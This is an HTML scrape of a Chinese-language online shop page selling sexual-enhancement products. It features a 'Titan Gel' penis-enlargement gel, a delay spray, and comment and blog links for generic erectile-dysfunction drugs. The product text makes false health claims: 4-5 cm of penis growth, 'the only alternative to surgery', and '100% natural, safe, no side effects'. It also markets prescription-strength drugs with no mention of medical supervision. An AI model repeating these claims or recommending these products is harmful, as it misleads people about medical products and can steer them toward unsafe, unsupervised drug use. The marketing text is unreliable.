<a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8bpjur%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%bb%b6%e6%99%82%e5%99%b4%e5%8a%91%e5%85%8b%e5%88%b6%e9%99%b0%e8%8e%96%e6%95%8f%e6%84%9f/" title="【德國pjur持久液】原裝正品延時噴劑|克制陰莖敏感度|純天然提取物1|安全無副作用|效果強不麻木|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主图-3.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主图-3.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主图-3-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主图-3-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主图-3.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8bpjur%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%bb%b6%e6%99%82%e5%99%b4%e5%8a%91%e5%85%8b%e5%88%b6%e9%99%b0%e8%8e%96%e6%95%8f%e6%84%9f/" title="【德國pjur持久液】原裝正品延時噴劑|克制陰莖敏感度|純天然提取物1|安全無副作用|效果強不麻木|" class="wd-entities-title">
【德國pjur持久液】原裝正品延時噴劑|克制陰莖敏感度|純天然提取物1|安全無副作用|效果強不麻木|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,800.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;俄羅斯泰坦凝膠一代效果&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing the single result</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9171 status-publish instock product_cat-big product_tag-titan-gel product_tag-340 product_tag-338 product_tag-342 product_tag-344 product_tag-345 product_tag-343 product_tag-341 product_tag-346 product_tag-339 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9171">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="product-image-link">
<div class="product-labels labels-rounded"><span class="onsale product-label">-43%</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-27-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-27.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/泰坦凝膠Titan-Gel黑2.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9171" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">【俄羅斯TITAN GEL】泰坦凝膠一代|男性陰莖增大增粗凝膠|俄羅斯原裝正品1|效果顯著|安全無副作用</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/big/" rel="tag">陰莖增大增粗</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>7,200.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><a href="https://jpgww.com/"><strong>俄羅斯Titan Gel泰坦</strong><strong>凝膠</strong></a><strong>由一流專家所開發的外用陰莖</strong></span><strong style="color: #000000;">增大增粗</strong><strong style="color: #000000;">的</strong><span style="color: #000000;"><strong>凝膠，</strong></span><strong style="color: #000000;">是目前唯一可替代陰莖增大手術的選擇。相較於健身器材及藥丸，它能快速讓你的陰莖增長4到5公分。</strong><span style="color: #000000;"><strong>100%純天然成分安全無副作用，適用於所有男性，不會成癮。</strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="ec24317abb" data-product-id="9171" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9171" data-product_sku="AP051" aria-label="Select options for &ldquo;【俄羅斯TITAN GEL】泰坦凝膠一代|男性陰莖增大增粗凝膠|俄羅斯原裝正品1|效果顯著|安全無副作用&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9171">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
